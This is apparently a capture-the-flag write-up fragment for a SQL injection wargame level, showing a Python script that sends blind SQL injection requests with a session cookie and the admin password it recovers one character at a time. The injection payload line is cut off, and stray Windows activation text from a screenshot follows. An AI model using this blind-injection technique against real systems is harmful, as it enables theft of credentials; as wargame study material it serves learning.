 In [1]: import requests
In [2]: import urllib
In [3]: url='https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php'
In [4]: cookie={'PHPSESSID':'uvvvtn2k6nq6k527n22d92iec3'}
In [5]: key=""
length=8
In [6]: for i in range(1,length+1):
for j in range(48,128):
new_url=url+"?pw=1' || id like 'admin' %26%26 substring(pw,"+str(i)+",1) like
res = requests.get(new_url, cookies=cookie)
if "Hello admin" in res.text:
key += chr(j)
print(key)
break
8
88
88E
88E3
88E31
88E313
88E3137
88E3137F
Windows 정품 인증
[설정]으로 이동하여 Windows를 정